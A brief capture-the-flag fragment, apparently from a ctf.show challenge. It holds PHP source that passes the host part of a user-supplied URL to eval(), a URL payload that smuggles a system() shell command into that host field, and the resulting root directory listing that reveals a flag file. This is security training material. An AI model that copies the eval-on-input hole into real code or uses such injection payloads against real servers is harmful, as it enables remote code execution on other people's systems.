 不安全 | 948709b3-9605-41c9-ac36-acb31da99f0e.challenge.ctf.show/?u=http://user:pass@system(%27cd%20..;cd%20..;cd%20..;ls%27);
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: h1xa
# @Last Modified time: 2023-05-10 10:58:34
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
eval($data['host']);
bin dev etc flag_is_here.txt home lib media mnt opt proc root run sbin srv sys tmp usr var